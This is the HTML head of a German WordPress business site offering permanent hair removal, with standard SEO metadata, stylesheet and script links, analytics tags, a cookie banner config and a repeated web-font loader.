

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/
body_size: 54071
content:
<!DOCTYPE html>
 <!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html lang="de"><!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 6.7.1"/>
	
	<link rel="stylesheet" href="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/style.css" type="text/css" media="screen" />
			
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<style type="text/css">
.cc_container .cc_btn, .cc_container .cc_btn:visited { background-color:#31A3DD !important; color:#fff!important; }

.cc_container { background-color:#222 !important; color:#fff!important; }

</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dauerhafte Haarentfernung Archive - Haarterminator</title>
	<link rel="canonical" href="https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dauerhafte Haarentfernung Archive - Haarterminator" />
	<meta property="og:url" content="https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/" />
	<meta property="og:site_name" content="Haarterminator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@haarterminator" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/","url":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/","name":"Dauerhafte Haarentfernung Archive - Haarterminator","isPartOf":{"@id":"https://haarterminator.de/#website"},"primaryImageOfPage":{"@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/#primaryimage"},"image":{"@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/#primaryimage"},"thumbnailUrl":"https://haarterminator.de/wp-content/uploads/2017/02/lampe.jpg","breadcrumb":{"@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/#primaryimage","url":"https://haarterminator.de/wp-content/uploads/2017/02/lampe.jpg","contentUrl":"https://haarterminator.de/wp-content/uploads/2017/02/lampe.jpg","width":480,"height":480,"caption":"Xenonlicht zur Haarentfernung"},{"@type":"BreadcrumbList","@id":"https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://haarterminator.de/"},{"@type":"ListItem","position":2,"name":"Dauerhafte Haarentfernung"}]},{"@type":"WebSite","@id":"https://haarterminator.de/#website","url":"https://haarterminator.de/","name":"Haarterminator","description":"Professionelle dauerhafte Haarentfernung","publisher":{"@id":"https://haarterminator.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haarterminator.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://haarterminator.de/#organization","name":"Drakon Enterprises GmbH","alternateName":"Haarterminator","url":"https://haarterminator.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://haarterminator.de/#/schema/logo/image/","url":"https://haarterminator.de/wp-content/uploads/2017/02/132.jpg","contentUrl":"https://haarterminator.de/wp-content/uploads/2017/02/132.jpg","width":1280,"height":1920,"caption":"Drakon Enterprises GmbH"},"image":{"@id":"https://haarterminator.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/haarterminator/","https://x.com/haarterminator","https://www.youtube.com/watch?v=qK7fLU9bKSc","https://www.instagram.com/haarterminator/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Haarterminator &raquo; Feed" href="https://haarterminator.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haarterminator &raquo; Kommentar-Feed" href="https://haarterminator.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haarterminator &raquo; Dauerhafte Haarentfernung Portfolio Categories Feed" href="https://haarterminator.de/portfolio_categories/dauerhafte-haarentfernung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haarterminator.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://haarterminator.de/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://haarterminator.de/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haarterminator.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='paginationstyle-css' href='https://haarterminator.de/wp-content/plugins/faster-pagination/assests/pagination.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://haarterminator.de/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://haarterminator.de/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='color-css-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/default.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/enigma-theme.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-responsive-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/switcher/layout-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/animations.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/theme-animtae.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/font-awesome-latest/css/fontawesome-all.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/css/slider-pro.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/photobox/photobox.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://haarterminator.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/menu.js?ver=6.7.1" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/bootstrap.min.js?ver=6.7.1" id="bootstrap-min-js-js"></script>
<script src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/enigma_theme_script.js?ver=6.7.1" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/cookieconsent.min.js?ver=6.7.1" id="cookieconsent-js-js"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/jquery.sliderPro.min.js?ver=6.7.1" id="sliderPro-script-js"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js?ver=6.7.1" id="jquery.carouFredSel-js"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/photobox/jquery.photobox.js?ver=6.7.1" id="photobox-js-js"></script>
<link rel="https://api.w.org/" href="https://haarterminator.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haarterminator.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-PT6CL5MPWS"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PT6CL5MPWS');
		</script>

	
<!-- WP Simple Shopping Cart plugin v5.1.1 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst)
	{
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
			<script src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
	    <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
        <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
         <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
      <script type="text/javascript">
		WebFont.load({
			google: {
			families: ['Open+Sans'] // saved value
			}
		});
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Diese Webseite nutzt Cookies um Ihnen den bestmöglichen Service zu garantieren!","dismiss":"Verstanden!","learnMore":"- Mehr Info","link":"http://haarterminator.de/datenschutzerklaerung/","theme":"dark-bottom"};
</script>
<!-- End Cookie Consent plugin -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11037380920"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11037380920');
</script>
</head>
